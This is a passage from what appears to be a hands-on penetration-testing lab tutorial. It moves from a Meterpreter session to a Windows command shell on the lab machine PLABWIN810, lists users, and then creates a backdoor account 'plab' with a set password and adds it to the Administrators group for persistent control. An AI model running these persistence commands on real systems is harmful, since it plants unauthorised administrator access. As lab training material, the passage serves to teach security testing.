
Note: Clear command does not work on the meterpreter command shell. Press Enter multiple times to show the clean window.Let’s open the Windows command prompt. Type the following command:
shell
Press Enter.
Step 16
Notice that the Windows command prompt is displayed.

Step 17



You can now use all commands of Windows command prompt. Type the following command:
net users
Press Enter.
Step 18
The output of the net users command is displayed.

Step 19

You have seen the existing users present on the PLABWIN810 system. You can always keep a persistent control over the system by creating a user with administrative privileges. First, let’s create a new user on the PLABWIN810 system. Type the following command:
Note: You can define any password, but it must be complex. Else, Windows will generate an error.net user /add plab Test**1234
Press Enter.
Step 20
Notice that the plab user is now created on the PLABWIN810 system.
Step 21

Let’s now add the plab user to the local Administrators group. To do this, type the following command:
net localgroup administrators plab /add
Press Enter.

Step 22
The plab user is now added to the local Administrators group.
Step 23
Type the following command:
net users
Press Enter.
